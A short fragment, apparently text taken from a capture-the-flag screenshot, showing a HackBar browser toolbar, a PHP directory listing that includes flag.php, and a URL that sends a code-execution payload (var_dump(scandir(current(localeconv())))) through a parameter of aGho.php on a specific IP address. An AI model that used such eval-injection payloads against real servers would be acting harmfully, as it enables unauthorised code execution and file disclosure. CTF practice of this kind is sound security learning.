 array(8) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(4) ".git"
[3]=> string(14) ".index.php.swp" [4]=> string(8) "aGho.php" [5]=>
string(8) "flag.php" [6]=> string(10) "huhuhu.php" [7]=> string(9)
"index.php" }
HackBar Network Elements Console Sources Performance Memory Application Security Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://114.115.207.198:200/aGho.php?c=var_dump(scandir(current(localeconv())));
Enable POST
ADD HEADER